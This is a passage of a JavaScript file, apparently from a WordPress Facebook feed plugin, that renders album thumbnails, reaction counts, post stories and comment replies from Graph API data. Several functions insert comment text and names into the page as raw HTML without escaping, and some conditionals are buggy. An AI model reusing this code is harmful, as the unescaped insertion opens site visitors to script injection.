            'width': image_thumb_width + 'px',
            'height': image_thumb_height + 'px',
            'margin-left': thumb_left + 'px',
            'margin-top': thumb_top + 'px',
        });
    }
    else {
        /*jQuery( "[ffwd_object_id='"+object_id+"']" ).remove();*/
    }
}


function createCallback_album(id, ffwd, type, graph_url, ffwd_album_info, image_onclick_action) {
    return function (result) {
        do_something_with_data_album(result, id, ffwd, type, graph_url, ffwd_album_info, image_onclick_action);
    };
}

function ffwd_fill_likes_comments_c_gallery(result,ffwd,id) {
    var likes_count = (typeof result['likes']['summary'] != 'undefined') ? parseInt(result['likes']['summary']['total_count']) : '0';
    jQuery('#ffwd_likes_' + id + '_' + ffwd + ' span').html(likes_count);


    var comments_count = (typeof result['comments']['summary'] != 'undefined') ? parseInt(result['comments']['summary']['total_count']) : '0';
    jQuery('#ffwd_comments_' + id + '_' + ffwd + ' span').html(comments_count);
}


function do_something_with_data_album(result, id, ffwd, type, graph_url, ffwd_album_info, image_onclick_action) {
    switch (type) {
        case 'likes' :
        case 'comments' :
            var likes_count = (typeof result['likes']['summary'] != 'undefined') ? parseInt(result['likes']['summary']['total_count']) : '0';
            jQuery('#ffwd_likes_' + id + '_' + ffwd + ' span').html(likes_count);


            var comments_count = (typeof result['comments']['summary'] != 'undefined') ? parseInt(result['comments']['summary']['total_count']) : '0';
            jQuery('#ffwd_comments_' + id + '_' + ffwd + ' span').html(comments_count);
            break;
        case 'covers' :
            var height = (typeof result['data'][0] != 'undefined') ? result['data'][0]['height'] : 0,
                width = (typeof result['data'][0] != 'undefined') ? result['data'][0]['width'] : 0,
                image_thumb_width,
                image_thumb_height,
                resolution_w,
                resolution_h,
                count = (typeof result['data'] != 'undefined') ? result['data'].length : 0,
                scale;
            if (count) {
                if (width && height) {
                    resolution_w = width;
                    resolution_h = height;
                    if (resolution_w != 0 && resolution_h != 0) {
                        scale = Math.max(ffwd_album_info["album_thumb_width"] / resolution_w, ffwd_album_info["album_thumb_height"] / resolution_h);
                        image_thumb_width = resolution_w * scale;
                        image_thumb_height = resolution_h * scale;
                    }
                    else {
                        image_thumb_width = ffwd_album_info["album_thumb_width"];
                        image_thumb_height = ffwd_album_info["album_thumb_height"];
                    }
                }
                else {
                    image_thumb_width = ffwd_album_info["album_thumb_width"];
                    image_thumb_height = ffwd_album_info["album_thumb_height"];
                }
                scale = Math.max(ffwd_album_info["album_thumb_width"] / image_thumb_width, image_thumb_height / image_thumb_height);
                image_thumb_width *= scale;
                image_thumb_height *= scale;
                thumb_left = (ffwd_album_info["album_thumb_width"] - image_thumb_width) / 2;
                thumb_top = (ffwd_album_info["album_thumb_height"] - image_thumb_height) / 2;

                jQuery('#ffwd_album_cover_' + id + '_' + ffwd).attr('src', result['data'][0]['source']).css({
                    'width': image_thumb_width + 'px',
                    'height': image_thumb_height + 'px',
                    'margin-left': thumb_left + 'px',
                    'margin-top': thumb_top + 'px',
                });
            }
            else {
                /*jQuery( "[ffwd_object_id='"+object_id+"']" ).remove();*/
            }
            break;
        case 'photos':
            var graph_url_for_likes = graph_url.replace('{EDGE}', ''),
                graph_url_for_likes = graph_url_for_likes.replace('{FIELDS}', ''),
                graph_url_for_comments = graph_url.replace('{EDGE}', ''),
                graph_url_for_comments = graph_url_for_comments.replace('{FIELDS}', '&fields=likes.summary(true).limit(0),comments.summary(true).limit(0)&');

            var data = result['data'];

            if(graph_url.indexOf("&after=")) {
                graph_url = graph_url.split("&after")[0];
            }
            if (graph_url.indexOf("&before=")) {
                graph_url = graph_url.split("&before")[0];
            }
            let prev_url = graph_url + '&before=' + result['paging']['cursors']['before'];
            let next_url = graph_url + '&after=' + result['paging']['cursors']['after'];
            let prev_url_graph = result['paging']['previous'];
            let next_url_graph = result['paging']['next'];

            content = '';
            ffwd_album_info["data"] = [];
            curent_view = ffwd;


            var ids_array_count=Math.ceil(data.length/50);
            var ids_array=[];
            var img_ids=[];
            for(var j = 0; j < ids_array_count; j++)
            {
                ids_array[j]=[];
                k=0;
                for(var i = j*50; i < (j+1)*50; i++ )
                {
                    if(!data[i])
                        break;

                    ids_array[j][k]=[];
                    var object_id = data[i]['from']['id']+'_'+data[i]['id']


                    ids_array[j][k]=object_id;
                    img_ids[object_id]=i;
                    k++;
                //////////////////////////////////////////////////////
                    var row = {},
                        images = data[i]['images'],
                        image_obj_id = data[i]['id'];
                    index_in_images = (images.length > 3) ? 2 : 0,
                        image = data[i]['images'][index_in_images];
                    row['id'] = i;
                    row['object_id'] = image_obj_id;
                    row['from'] = data[i]['from']['id'];
                    ffwd_album_info["data"].push(row);

                    var height = image['height'],
                        width = image['width'],
                        image_thumb_width,
                        image_thumb_height,
                        resolution_w,
                        resolution_h,
                        scale;

                    if (typeof width != 'undefined' && typeof height != 'undefined') {
                        resolution_w = width;
                        resolution_h = height;
                        if (resolution_w != 0 && resolution_h != 0) {
                            scale = Math.max(ffwd_album_info["thumb_width"] / resolution_w, ffwd_album_info["thumb_height"] / resolution_h);
                            image_thumb_width = resolution_w * scale;
                            image_thumb_height = resolution_h * scale;
                        }
                        else {
                            image_thumb_width = ffwd_album_info["thumb_width"];
                            image_thumb_height = ffwd_album_info["thumb_height"];
                        }
                    }
                    else {
                        image_thumb_width = ffwd_album_info["thumb_width"];
                        image_thumb_height = ffwd_album_info["thumb_height"];
                    }

                    scale = Math.max(ffwd_album_info["thumb_width"] / image_thumb_width, image_thumb_height / image_thumb_height);
                    image_thumb_width *= scale;
                    image_thumb_height *= scale;
                    thumb_left = (ffwd_album_info["thumb_width"] - image_thumb_width) / 2;
                    thumb_top = (ffwd_album_info["thumb_height"] - image_thumb_height) / 2;

                    main_url = image.source;

                    if (image_onclick_action == 'facebook') {
                        main_url = data[i]['link'];
                    }

                    if (image_onclick_action == 'none') {
                        main_url = '#';
                    }


                    content += '<a  class="ffwd_lightbox_' + curent_view + '" href="' + main_url + '" data-image-id="' + i + '" data-image-obj-id="' + image_obj_id + '" >' +
                        '<div class="ffwd_standart_thumb_' + curent_view + '">' +
                        '<div class="ffwd_standart_thumb_spun1_' + curent_view + '">' +
                        '<div class="ffwd_standart_thumb_spun2_' + curent_view + '">' +
                        '<img class="ffwd_standart_thumb_img_' + curent_view + '" style="width:' + image_thumb_width + 'px; height:' + image_thumb_height + 'px; margin-left: ' + thumb_left + 'px; margin-top: ' + thumb_top + 'px;" id="" src="' + image.source + '" alt="" />' +
                        '<div class="ffwd_likes_comments_container_' + curent_view + '" >' +
                        '<div class="ffwd_likes_comments_container_tab_' + curent_view + '" >' +
                        '<div class="ffwd_likes_comments_' + curent_view + '" >' +
                        '<div id="ffwd_likes_' + i + '_' + curent_view + '" class="ffwd_likes_' + curent_view + '">' +
                        '<i class=" ffwd ffwd-like"></i><span></span>' +
                        '</div>' +
                        '<div id="ffwd_comments_' + i + '_' + curent_view + '" class="ffwd_comments_' + curent_view + '">' +
                        '<i class=" ffwd ffwd-comment"></i><span></span>' +
                        '</div>' +
                        '<div style="clear:both"></div>' +
                        '</div>' +
                        '</div>' +
                        '</div>' +
                        '</div>' +
                        '</div>' +
                        '</div>' +
                        '</a>';

                    var url_for_likes = graph_url_for_likes.replace('{FB_ID}', data[i]['from']['id']+'_'+data[i]['id']),
                        url_for_comments = graph_url_for_comments.replace('{FB_ID}', data[i]['from']['id']+'_'+data[i]['id']);

                    //jQuery.getJSON(url_for_likes, createCallback_album(i, ffwd, 'likes'));


                    // jQuery.getJSON(url_for_comments, createCallback_album(i, ffwd, 'comments'));

                }

            }

            //console.log(img_ids);

            for(var i = 0; i < ids_array.length; i++)
            {

                ids=ids_array[i].join(',');



                var  graph_url_for_comments = graph_url.replace('{EDGE}', '');
                graph_url_for_comments=graph_url_for_comments.replace('{FB_ID}','')
                    graph_url_for_comments = graph_url_for_comments.replace('{FIELDS}', '&ids='+ids+'&fields=likes.summary(true).limit(0),comments.summary(true).limit(0)&');



                jQuery.getJSON(graph_url_for_comments,
                    function(result)
                    {

                        for(var j in result)
                        {

                            ffwd_fill_likes_comments_c_gallery(result[j],ffwd,img_ids[j]);
                          //  console.log(result[j]);

                        }

                    }
                ).success(simulateAjaxEnd());


            }
            content += '<br>';
            content += '<div class="tablenav-pages_'+ffwd+'" >';
            if (prev_url_graph) {
                content += '<a  id="go_to_the_previous_page" title="Go to the previous page">Previous</a>';  /*enable prev button if graph has next cursor*/
            }
            if (next_url_graph) {       /*enable next button if graph has next cursor*/
                content +=' <a  id="go_to_the_next_page"  title="Go to the next page">Next</a> ';
            }
            content += '<div>';
            jQuery('#ffwd_gallery_' + curent_view).html(content);
            jQuery( "#go_to_the_next_page" ).on('click', function() { /* go to next page */
                ffwd_fill_thum_srs_likes_compact_album(album_id, '0',next_url,ffwd_album_info,"lightbox");
            });
            jQuery( "#go_to_the_previous_page" ).on('click', function() {  /*go to prev page*/
                ffwd_fill_thum_srs_likes_compact_album(album_id, '0',prev_url,ffwd_album_info,"lightbox");
            });
            break;
        default :
            console.log('error');
            break;
    }
    ffwd_album_info_0["data"] = ffwd_album_info["data"];


}

/* For Blog-style view */
function ffwd_get_passed_time(time) {
    var today = new Date(),
        arr = time.split(/[^0-9]/);
    today = Date.parse(today) / 1000 - client_server_date_difference;
    time = Date.UTC(arr[0], arr[1] - 1, arr[2], arr[3], arr[4], arr[5]);
    time /= 1000;
    time = today - time;

    var tokens = {
       'year' : '31536000',
        'month': '2592000',
        'week': '604800',
        'day': '86400',
        'hour': '3600',
        'minute': '60',
        'second': '1'
    };
    var tokens_s = {
       'year' : 'years',
        'month': 'months',
        'week': 'weeks',
        'day': 'days',
        'hour': 'hours',
        'minute': 'minutes',
        'second': 'seconds'
    };
    for (unit in tokens) {
        if (time < parseInt(tokens[unit])) continue;
        var numberOfUnits = Math.floor(time / parseInt(tokens[unit]));

        if(numberOfUnits > 1)
        return numberOfUnits + ' ' + ffwd_frontend_text[tokens_s[unit]] +  ' ago';

        return numberOfUnits + ' ' + ffwd_frontend_text[unit] + ' ago' ;
    }
}

function ffwd_fill_likes_blog_style(id_object_id, ffwd, owner_info, ffwd_params, graph_url) {



   var ids_array_count=Math.ceil(id_object_id.length/50);
   var ids_array=[];
   var img_ids=[];
    for(var i = 0; i < ids_array_count; i++)
    {
        ids_array[i]=[];
        k=0;
        for(var j = i*50; j < (i+1)*50; j++ )
        {
            if(!id_object_id[j])
                break;

            ids_array[i][k]=[];
            var object_id = id_object_id[j]['object_id'];


            ids_array[i][k]=object_id;
            img_ids[object_id]=id_object_id[j]['id'];
            k++;
        }

    }

    var reactions_array={};


    for(var i = 0; i < ids_array.length; i++)
    {
        ids=ids_array[i].join(',');
        url_for_cur_id_likes_blog = graph_url.replace('{FB_ID}',''),
        graph_url_for_likes = url_for_cur_id_likes_blog.replace('{EDGE}', '');
        graph_url_for_likes = graph_url_for_likes.replace('{FIELDS}', 'ids='+ids+'&fields=comments.summary(true).limit(0),likes.summary(true).limit(0)&');
        graph_url_for_likes = graph_url_for_likes.replace('{OTHER}', '');

        jQuery.getJSON(graph_url_for_likes,
            function(result)
            {

                for(var j in result)
                {
                    var likes_count = (typeof result[j]['likes']['summary'] != 'undefined') ? parseInt(result[j]['likes']['summary']['total_count']) : '0';
                    jQuery('#ffwd_likes_' + ffwd + '_' + img_ids[j] + ' span').html(likes_count);

                }

            }
        );
    }

    for (var i = 0; i < id_object_id.length; i++) {


        /*For likes*/

        var object_id = id_object_id[i]['object_id'].replace(id_object_id[i]['from'], owner_info['id']);

            url_for_cur_id = graph_url.replace('{FB_ID}', object_id);
            graph_url_for_likes = url_for_cur_id.replace('{EDGE}', '');
        graph_url_for_likes = graph_url_for_likes.replace('{FIELDS}', 'fields=reactions.type(LIKE).limit(0).summary(true).as(like),reactions.type(LOVE).limit(0).summary(true).as(love),reactions.type(WOW).limit(0).summary(true).as(wow),reactions.type(HAHA).limit(0).summary(true).as(haha),reactions.type(SAD).limit(0).summary(true).as(sad),reactions.type(ANGRY).limit(0).summary(true).as(angry),reactions.limit(5).summary(true).as(total_reactions)&');
        graph_url_for_likes = graph_url_for_likes.replace('{OTHER}', 'summary=true');

        /*For comments*/




        var graph_url_for_comments = url_for_cur_id.replace('{EDGE}', 'comments');
        graph_url_for_comments = graph_url_for_comments.replace('{FIELDS}', 'fields=created_time,from,like_count,message,comment_count&');
        graph_url_for_comments = graph_url_for_comments.replace('{OTHER}', 'summary=true&filter=' + ffwd_params["comments_filter"] + '&order=' + ffwd_params["comments_order"] + '&limit=25');

        /*For future (attachment message_tags fields)*/
        /*console.log(graph_url_for_comments);*/
        /*For shares*/
        var graph_url_for_shares = url_for_cur_id.replace('{EDGE}', '');
        graph_url_for_shares = graph_url_for_shares.replace('{FIELDS}', 'fields=shares&');
        graph_url_for_shares = graph_url_for_shares.replace('{OTHER}', '');

        /*For attachments*/
        var graph_url_for_attachments = url_for_cur_id.replace('{EDGE}', 'attachments'),
            graph_url_for_attachments = graph_url_for_attachments.replace('{FIELDS}', '');
        graph_url_for_attachments = graph_url_for_attachments.replace('{OTHER}', '');

        /*For who post*/

        var url_for_who_post = graph_url.replace('{FB_ID}', id_object_id[i]['from']),

            graph_url_for_who_post = url_for_who_post.replace('{EDGE}', ''),
            graph_url_for_who_post = graph_url_for_who_post.replace('{FIELDS}', 'fields=picture,name,link&');
        graph_url_for_who_post = graph_url_for_who_post.replace('{OTHER}', '');

        if (id_object_id[i]['type'] != 'events') {
            //jQuery.getJSON(graph_url_for_likes, createCallback_blog_style(id_object_id[i]['id'], ffwd, 'likes'));
            //jQuery.getJSON(graph_url_for_shares, createCallback_blog_style(id_object_id[i]['id'], ffwd, 'shares'));


                //do_something_with_data_blog_style(reactions_array[object_id], id_object_id[i]['id'], ffwd, 'likes', "", ffwd_params, graph_url);

            if(!id_object_id[i]['shares'])
            {
                id_object_id[i]['shares']='{}';
            }

            do_something_with_data_blog_style(id_object_id[i]['shares'], id_object_id[i]['id'], ffwd, 'shares', "", ffwd_params, graph_url);

            // jQuery.getJSON(graph_url_for_attachments, createCallback_blog_style(id_object_id[i]['id'], ffwd, 'attachments', "", ffwd_params));
            if(id_object_id[i]['attachments'])
            do_something_with_data_blog_style(id_object_id[i]['attachments'], id_object_id[i]['id'], ffwd, 'attachments', "", ffwd_params, graph_url);

        }

       if(id_object_id[i]['comments']);
        do_something_with_data_blog_style(id_object_id[i]['comments'], id_object_id[i]['id'], ffwd, 'comments', "", ffwd_params, graph_url);

        // jQuery.getJSON(id_object_id[i]['comments'], createCallback_blog_style(id_object_id[i]['id'], ffwd, 'comments', "", ffwd_params, graph_url));
        //jQuery.getJSON(graph_url_for_who_post, createCallback_blog_style(id_object_id[i], ffwd, 'who_post', owner_info, ffwd_params));
        do_something_with_data_blog_style(id_object_id[i]['who_post'], id_object_id[i], ffwd, 'who_post', owner_info, ffwd_params, graph_url);



    }
}

function createCallback_blog_style(id, ffwd, type, owner_info, ffwd_params, graph_url) {
    return function (result) {
        do_something_with_data_blog_style(result, id, ffwd, type, owner_info, ffwd_params, graph_url);
    };
}

function do_something_with_data_blog_style(result, id, ffwd, type, owner_info, ffwd_params, graph_url) {

    switch (type) {

        case 'comments' :

            var total_count = (result['data'].length < 25) ? result['data'].length : result['summary']['total_count'];
            jQuery('#ffwd_comments_count_' + ffwd + '_' + id + ' span').html(total_count);
            /*console.log(result);
             console.log(result['data'].length);*/
            var more_comments = false,
                comments_exist = false;
            for (var i = 0, j = 1, z = 0; i < result['data'].length; i++, j++) {
                comments_exist = true;
                comment_id = result['data'][i]['id'];
                var display = 'display:block';
                if (j > 4) {
                    display = 'display:none';
                    more_comments = true;
                    z++;
                }

/*
                var url_for_cur_id_comm_user_pic = graph_url.replace('{FB_ID}', result['data'][i]['from']['id']);
                url_for_cur_id_comm_user_pic = url_for_cur_id_comm_user_pic.replace('{EDGE}', '');
                url_for_cur_id_comm_user_pic = url_for_cur_id_comm_user_pic.replace('{FIELDS}', 'fields=picture&');
                url_for_cur_id_comm_user_pic = url_for_cur_id_comm_user_pic.replace('{OTHER}', '');

*/
                result['data'][i]['from']={};
                result['data'][i]['from']['id']='vzgo';
                //var comment_author_pic = '<div style="float:left" id="ffwd_comment_author_pic_' + ffwd + '_' + id + '" class="ffwd_comment_author_pic_' + ffwd + '" > <img class="user_' + result['data'][i]['from']['id'] + '" src="https://graph.facebook.com/'+result['data'][i]['from']['id']+'/picture" > </div>',
                var comment_author_pic = '<span></span>',
                    //comment_author_name = '<a id="ffwd_comment_author_name_' + ffwd + '_' + id + '" href="https://www.facebook.com/' + result['data'][i]['from']['id'] + '" class="ffwd_comment_author_name_' + ffwd + '" > ' + result['data'][i]['from']['name'] + ' </a>',
                    comment_author_name = '<span></span>',
                    comment_message = '<span id="ffwd_comment_message_' + ffwd + '_' + id + '" class="ffwd_comment_message_' + ffwd + '" > ' + result['data'][i]['message'] + ' </span>',
                    comment_date = '<span id="ffwd_comment_date_' + ffwd + '_' + id + '" class="ffwd_comment_date_' + ffwd + '" > ' + ffwd_get_passed_time(result['data'][i]['created_time']) + '</span>',
                    comment_likes_count = '<span id="ffwd_comment_likes_count_' + ffwd + '_' + id + '" class="ffwd_comment_likes_count_' + ffwd + '" > ' + result['data'][i]['like_count'] + ' </span>',
                    comments_date_likes = '<div>' + comment_date + comment_likes_count + '</div>',
                    comment_replies_cont = (ffwd_params["comments_filter"] == "toplevel" && ffwd_params["comments_replies"] == "1" && result['data'][i]['comment_count'] > 0) ? '<div class="ffwd_comment_replies_' + ffwd + '"><div id="ffwd_comment_replies_label_'+comment_id+'" class="ffwd_comment_replies_label_' + ffwd + '">' + result['data'][i]['comment_count'] +' '+ffwd_frontend_text.comment_reply+' </div><div class="ffwd_comment_replies_content_' + ffwd + '"></div></div>' : '',
                    comment_div_cont = '<div class="ffwd_comment_content_' + ffwd + '" id="ffwd_comment_content_' + ffwd + '_' + id + '" >' + comment_author_name + comment_message + comments_date_likes + comment_replies_cont + '<div style="clear:both"></div></div>',
                    comment = '<div id="ffwd_comment_' + ffwd + '_' + comment_id + '" class="ffwd_comment_' + ffwd + '" style="' + display + '">' + comment_author_pic + comment_div_cont + '<div style="clear:both" > </div></div>';

                jQuery('#ffwd_comments_content_' + id + '_' + ffwd + '').append(comment);
                (function (i) {
                    jQuery('#ffwd_comment_replies_label_' + result['data'][i]['id']).bind("click", function () {

                        ffwd_get_comments_replies(result['data'][i]['id'], graph_url, ffwd_params, ffwd);
                    })
                }(i))


            }
            if (more_comments) {
                jQuery('#ffwd_comments_content_' + id + '_' + ffwd).append('<div class="ffwd_view_more_comments_cont_' + ffwd + '"> <a href="#" class="ffwd_view_more_comments" more_count="' + z + '"> <span>'+ffwd_frontend_text.view+' '+ z + ' '+ffwd_frontend_text.more_comments+'</span> <a> </div>');
            }
            if (!comments_exist) {
                jQuery('#ffwd_comments_content_' + id + '_' + ffwd).remove();
            }
            ffwd_blog_style_resize(ffwd_params, ffwd);
            break;
        case 'shares' :

            var shares_count = (result!= null && result['count'] != null) ? parseInt(result['count']) : '0';
            jQuery('#ffwd_shares_' + ffwd + '_' + id + ' span').html(shares_count);
            break;
        case 'attachments' :
            var src = '', length = 0, album_id = '';
            /*
             erb story mej nshaca vor addes photos aranc albumi anun talu hetevabar @ngela timline -i mej
             u avtomat et posti subattachmentsneri arkayutayn depqum kberi dranq, ISK ete nshvaca added photos to album esinch
             hetevabar petqa albumi id-in vercnel araji media-i targeti urlic u pageID + albumid posti subattamentner@ cuyc tal!!!!!
             */

            if (result) {
                /*If exists subattachments*/
                if (result['subattachments']) {
                    length = result['subattachments']['data'].length;
                    if (typeof result['subattachments']['data'][0]['media'] != "undefined") {
                        src = result['subattachments']['data'][0]['media']['image']['src'];
                    }
                    /*First time add profile picture*/
                    if (result['type'] == 'gallery') {
                        src = result['subattachments']['data'][length - 1]['media']['image']['src'];
                    }
                }
                else if (result['media']) {
                    /* Check album containing this photo (compare title)
                     * If not Timeline photos or Profile Pictures so get photos from that album
                     */
                    /*if (result['data'][0]['title'] != 'Timeline Photos' && result['data'][0]['title'] != 'Profile Pictures') {
                     album_id = result['data'][0]['url'].split("photos/");
                     if (typeof album_id[1] != 'undefined') {
                     album_id = album_id[1].split(".");
                     album_id = album_id[1];

                     }
                     }*/
                    src = result['media']['image']['src'];
                }


                jQuery('#ffwd_blog_style_img_' + id + '_' + ffwd).attr('src', src);
                if (src == '')
                    jQuery('#ffwd_blog_style_img_' + id + '_' + ffwd).remove();

            }
            ffwd_blog_style_resize(ffwd_params, ffwd);
            break;
        case 'who_post' :

            var who_post = result;

            var who_post_name_link = (ffwd_params['blog_style_author'] == "1") ? '<a class="ffwd_blog_style_object_from_name_' + ffwd + '" href="https://www.facebook.com/' + who_post['id'] + '" target="_blank">' + who_post['name'] + '</a>' : '',
                owner_name_link = '<a class="ffwd_blog_style_object_from_name_' + ffwd + '" href="https://www.facebook.com/' + owner_info['id'] + '" target="_blank">' + owner_info['name'] + '</a>',
                who_post_pic = '<img id="ffwd_user_pic_' + ffwd + '_' + id['id'] + '" class="ffwd_user_pic" src="' + who_post['picture']['data']['url'] + '" style="width:50px;height:50px;box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);margin-top: 9px;">',
                place,
                full_place = '',
                story = id['story'].replace(/'/g, "&#039;"),
                who_post_index = story.indexOf(who_post['name']),
                owner_index = story.indexOf(owner_info['name']),
                place_name = '',
                place_id = '',
                story_tags = id['story_tags'],
                place_index = -1;

            if (id['place'] != null) {
                 /* place_id = id['place']['id'];
                if(id['place']['location']){
                var street = (ffwd_params['event_street'] == "1") ? ((typeof id['place']['location']['street'] != 'undefined') ? id['place']['location']['street'] : '') : '',
                    city = (ffwd_params['event_city'] == "1") ? ((typeof id['place']['location']['city'] != 'undefined') ? id['place']['location']['city'] : '') : '',
                    country = (ffwd_params['event_country'] == "1") ? ((typeof id['place']['location']['country'] != 'undefined') ? id['place']['location']['country'] : '') : '',
                    state = (ffwd_params['event_zip'] == "1") ? ((typeof id['place']['location']['state'] != 'undefined') ? id['place']['location']['state'] : '') : '',
                    zip = (ffwd_params['event_zip'] == "1") ? ((typeof id['place']['location']['zip'] != 'undefined') ? id['place']['location']['zip'] : '') : '',
                    latitude = (ffwd_params['event_map'] == "1") ? ((typeof id['place']['location']['latitude'] != 'undefined') ? id['place']['location']['latitude'] : '') : '',
                    longitude = (ffwd_params['event_map'] == "1") ? ((typeof id['place']['location']['longitude'] != 'undefined') ? id['place']['location']['longitude'] : '') : '';

                full_place = ((ffwd_params['event_street'] == "1") ? '<div class="ffwd_place_street_' + ffwd + '" >' + street + '</div> ' : '') +
                    ((ffwd_params['event_city'] == "1" || ffwd_params['event_zip'] == "1" || ffwd_params['event_country'] == "1" ) ? '<div class="ffwd_place_city_state_country_' + ffwd + '" >' + city + ' ' + state + ' ' + zip + ' ' + country + '</div>' : '') +
                    ((ffwd_params['event_map'] == "1") ? '<a class="ffwd_place_map_' + ffwd + '" style="text-decoration:underline" href="https://maps.google.com/maps?q=' + latitude + ',' + longitude + '" target="_blank">Map</a>' : '');
                }*/
                if(id['place']['name'] && ffwd_params['event_street'] == "1"){
					full_place =  '<div class="ffwd_place_city_state_country_' + ffwd + '" >' + id['place']['name'] + '</div>';
                }
            }
            // Who post
            if (who_post_index != -1) {
                story = story.replace(who_post['name'], who_post_name_link);
            }
            if (owner_index != -1) {
                story = story.replace(owner_info['name'], owner_name_link);
            }
            if (who_post_index == -1 && owner_index == -1) {
                story = who_post_name_link;
            }

            // With whom after was
            if (story_tags != null) {
                var type = story_tags.constructor.name;
                if (type == "Object") {
                    for (var x in story_tags) {
                        var story_tag_name = story_tags[x]["0"]["name"],
                            story_tag_id = story_tags[x]["0"]["id"];
                        with_name_index = story.indexOf(story_tag_name);
                        if ((with_name_index != -1) && (story_tag_name != who_post['name']) && (story_tag_name != owner_info['name']) && (story_tag_id != place_id)) {
                            story_tag_link = (/*ffwd_params['blog_style_with_whom'] == "1"*/true) ? '<a class="ffwd_blog_style_object_from_name_' + ffwd + '" href="https://www.facebook.com/' + story_tag_id + '" target="_blank">' + story_tag_name + '</a>' : '',
                                story = story.replace(story_tag_name, story_tag_link);
                        }
                        else if (story_tag_id == place_id) {
                            // Where after was
                            place_index = 1;
                            place = (ffwd_params['blog_style_place_name'] == "1") ? '<a class="ffwd_place_name_' + ffwd + '" href="https://www.facebook.com/' + story_tag_id + '" target="_blank">' + story_tag_name + '</a>' : '';
                            story = story.replace("\u2014", "");
                            story = story.replace(story_tag_name, place);
                        }
                    }
                }
                else if (type == "Array") {
                    for (var j = 0; j < story_tags.length; j++) {
                        if (typeof story_tags[j]["0"] != "undefined") {
                            var story_tag_name = story_tags[j]["0"]["name"],
                                story_tag_id = story_tags[j]["0"]["id"];
                        } else {
                            var story_tag_name = story_tags[j].name,
                                story_tag_id = story_tags[j].id;
                        }
                        with_name_index = story.indexOf(story_tag_name);
                        if ((with_name_index != -1) && (story_tag_name != who_post['name']) && (story_tag_name != owner_info['name']) && (story_tag_id != place_id)) {
                            story_tag_link = (/*ffwd_params['blog_style_with_whom'] == "1"*/true) ? '<a class="ffwd_blog_style_object_from_name_' + ffwd + '" href="https://www.facebook.com/' + story_tag_id + '" target="_blank">' + story_tag_name + '</a>' : '',
                                story = story.replace(story_tag_name, story_tag_link);
                        }

                        else if (story_tag_id == place_id) {
                            // Where after was
                            place_index = 1;
                            place = (ffwd_params['blog_style_place_name'] == "1") ? '<a class="ffwd_place_name_' + ffwd + '" href="https://www.facebook.com/' + story_tag_id + '" target="_blank">' + story_tag_name + '</a>' : '';
                            story = story.replace("\u2014", "");
                            story = story.replace(story_tag_name, place);
                        }
                    }
                }
            }
            // Where after was
            if (ffwd_params['blog_style_place_name'] == "1"/* && typeof place != 'undefined' && place != ''*/) {
                if (id['type'] == 'events') {
                    story += full_place;
                }
            }
            else {
                story = story.replace(/ at| in|/gi, "");
            }
            jQuery('#ffwd_blog_style_object_from_pic_' + ffwd + '_' + id['id']).html(who_post_pic).attr("href", who_post['link']);
            jQuery('#ffwd_blog_style_object_story_' + ffwd + '_' + id['id']).html(story);
            break;
        default :
            break;
    }
}


function ffwd_get_comments_replies(comment_id,graph_url,ffwd_params,ffwd) {

    var url_for_cur_id_comm_replies = graph_url.replace('{FB_ID}', comment_id);
    url_for_cur_id_comm_replies = url_for_cur_id_comm_replies.replace('{EDGE}', 'comments');
    url_for_cur_id_comm_replies = url_for_cur_id_comm_replies.replace('{FIELDS}', 'fields=parent,created_time,from,like_count,message&');
    url_for_cur_id_comm_replies = url_for_cur_id_comm_replies.replace('{OTHER}', '');
    jQuery.getJSON(url_for_cur_id_comm_replies, function (result) {
        for (var k = 0; k < result['data'].length; k++) {
            var parent_comm_id = result['data'][k]["parent"]["id"],
                comment_reply_id = result['data'][k]["id"];

            var url_for_cur_id_comm_rep_user_pic = graph_url.replace('{FB_ID}', result['data'][k]['from']['id']);
            url_for_cur_id_comm_rep_user_pic = url_for_cur_id_comm_rep_user_pic.replace('{EDGE}', '');
            url_for_cur_id_comm_rep_user_pic = url_for_cur_id_comm_rep_user_pic.replace('{FIELDS}', 'fields=picture&');
            url_for_cur_id_comm_rep_user_pic = url_for_cur_id_comm_rep_user_pic.replace('{OTHER}', '');

            var comment_reply_author_pic = '<div style="float:left" class="ffwd_comment_reply_author_pic_' + ffwd + '" > <img class="reply_user_' + result['data'][k]['from']['id'] + '" src="https://graph.facebook.com/'+result['data'][k]['from']['id']+'/picture" > </div>',
                comment_reply_author_name = '<a href="https://www.facebook.com/' + result['data'][k]['from']['id'] + '" class="ffwd_comment_reply_author_name_' + ffwd + '" > ' + result['data'][k]['from']['name'] + ' </a>',
                comment_reply_message = '<span class="ffwd_comment_reply_message_' + ffwd + '" > ' + result['data'][k]['message'] + ' </span>',
                comment_reply_date = '<span class="ffwd_comment_reply_date_' + ffwd + '" > ' + ffwd_get_passed_time(result['data'][k]['created_time']) + '</span>',
                comment_reply_likes_count = '<span class="ffwd_comment_reply_likes_count_' + ffwd + '" > ' + result['data'][k]['like_count'] + ' </span>',
                comments_reply_date_likes = '<div>' + comment_reply_date + comment_reply_likes_count + '</div>',
                comment_reply_div_cont = '<div class="ffwd_comment_reply_content_' + ffwd + '" >' + comment_reply_author_name + comment_reply_message + comments_reply_date_likes + '<div style="clear:both"></div></div>',
                comment_reply = '<div id="ffwd_comment_reply_' + ffwd + '_' + comment_reply_id + '" class="ffwd_comment_reply_' + ffwd + '">' + comment_reply_author_pic + comment_reply_div_cont + '<div style="clear:both" > </div></div>';
            jQuery('#ffwd_comment_' + ffwd + '_' + parent_comm_id + ' .ffwd_comment_replies_content_' + ffwd).append(comment_reply);

        }
        ffwd_blog_style_resize(ffwd_params, ffwd);
    });


}
function ffwd_fill_likes(result, ffwd, id) {



    var total_reactions_count = {}
    total_reactions_count[ffwd] = parseInt(result['total_reactions']['summary']['total_count']);
    var likes_count = {};
    likes_count[ffwd] = parseInt(result['like']['summary']['total_count']);
    var love_count = {};
    love_count[ffwd] = parseInt(result['love']['summary']['total_count']);
    var wow_count = {};
    wow_count[ffwd] = parseInt(result['wow']['summary']['total_count']);
    var haha_count = {};
    haha_count[ffwd] = parseInt(result['haha']['summary']['total_count']);
    var sad_count = {};
    sad_count[ffwd] = parseInt(result['sad']['summary']['total_count']);
    var angry_count = {};
    angry_count[ffwd] = parseInt(result['angry']['summary']['total_count']);
    jQuery('#ffwd_likes_' + ffwd + '_' + id + ' span').html(total_reactions_count[ffwd]);
    if (total_reactions_count[ffwd] >= 3 && result['total_reactions']['data'][0]) {
